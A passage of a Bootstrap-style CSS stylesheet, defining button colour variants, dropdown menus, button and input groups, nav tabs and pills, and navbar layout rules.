  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #0275d8;
  border-color: #0267bf;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #025aa5;
  border-color: #012340;
}
.btn-primary:hover {
  color: #fff;
  background-color: #025aa5;
  border-color: #014682;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #025aa5;
  background-image: none;
  border-color: #014682;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #014682;
  border-color: #012340;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
  background-color: #0275d8;
  border-color: #0267bf;
}
.btn-primary .badge {
  color: #0275d8;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: 400;
  color: #057512;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #056c11;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #6C757A;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #373a3c;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #2b2d2f;
  text-decoration: none;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #0275d8;
  outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #6C757A;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #6C757A;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #55595c;
  text-align: center;
  background-color: #eceeef;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eceeef;
}
.nav > li.disabled > a {
  color: #6C757A;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #6C757A;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eceeef;
  border-color: #057512;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eceeef #eceeef #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #55595c;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #0275d8;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-right: 15px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-right: -15px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
